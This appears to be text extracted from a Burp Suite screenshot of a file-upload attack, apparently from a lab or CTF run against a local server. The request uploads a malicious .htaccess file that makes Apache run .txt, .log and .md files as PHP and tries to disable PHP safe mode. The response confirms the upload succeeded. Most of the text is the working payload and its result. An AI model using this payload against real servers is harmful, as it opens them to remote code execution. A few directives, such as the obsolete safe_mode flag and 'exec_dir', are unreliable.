 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Target Dashboard Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 4 5 6 × 7 8 +
Send Cancel < > Burp AI
Target: http://127.0.0.1:60678 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: uploaderrr.com
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
4 Content-Length: 617
5 Connection: close
6
7 ------WebKitFormBoundary7MA4YWxkTrZu0gW
8 Content-Disposition: form-data; name="userfile"; filename=".htaccess"
9 Content-Type: text/plain
10
11 # 启用重写引擎
12 RewriteEngine On
13
14 # 将所有.txt文件当作PHP执行
15 <FilesMatch "\.(txt|log|md|text)$">
16 SetHandler application/x-httpd-php
17 </FilesMatch>
18
19 # 强制PHP处理txt文件
20 AddType application/x-httpd-php .txt .log .md
21
22 # 禁用PHP安全模式（如果可能）
23 php_flag safe_mode off
24
25 # 允许执行系统命令
26 php_flag exec_dir none
27
28 # 设置最大执行时间
29 php_value max_execution_time 300
30 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 09:30:25 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Length: 288
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
File successfully uploaded.
11 Array
12 (
13 [userfile] => Array
14 (
15 [name] => .htaccess
16 [full_path] => .htaccess
17 [type] => text/plain
18 [tmp_name] => /tmp/phpVJdDd6
19 [error] => 0
20 [size] => 434
21 )
22
23 )
24 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 4
Response headers 7
Inspector
Notes
Custom actions
Done
505 bytes | 89 millis
Event log (16) All issues
Memory: 168.5MB
Disabled